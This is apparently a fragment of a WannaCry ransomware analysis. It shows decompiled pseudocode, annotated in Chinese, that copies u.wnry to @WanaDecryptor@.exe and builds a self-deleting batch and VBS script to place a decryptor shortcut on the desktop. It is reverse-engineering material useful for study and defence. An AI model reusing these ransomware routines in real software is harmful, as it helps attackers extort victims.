 11
12 if ( GetFileAttributesW(L"@WanaDecryptor@.exe") == -1 )
13 CopyFileA(aU_wnry, WanaDecryptor, 0); // 拷贝u.wnry到WanaDecryptor.exe
14 result = GetFileAttributesW(a_wanadecrypt_0);
15 if ( result == -1 )
16 {
17 qmemcpy(&Format, a_echoOffEchoSe, 0xDBu); // @echo off
18 // echo SET ow = WScript.CreateObject("WScript.Shell")> m.vbs
19 // echo SET om = ow.CreateShortcut("%s%s")>> m.vbs
20 // echo om.TargetPath = "%s%s">> m.vbs
21 // echo om.Save>> m.vbs
22 // cscript.exe //nologo m.vbs
23 // del m.vbs
24 // bat脚本，给解密程序创建快捷方式
25 Buffer = byte_1000DD98;
26 memset(&v3, 0, 0x204u);
27 v4 = 0;
28 v5 = 0;
29 GetCurrentDirectoryA(0x208u, &Buffer);
30 if ( strlen(&Buffer) != 0 && *(&v1 + strlen(&Buffer)) != 92 )
31 strcat(&Buffer, asc_1000D624);
32 sprintf(&Dest, &Format, &Buffer, a_wanadecrypt_2, &Buffer, WanaDecryptor);// 桌面上创建快捷方式
33 result = DeleteBat(&Dest); // 启动bat脚本并删除bat脚本
34 }
35 return result;
36 }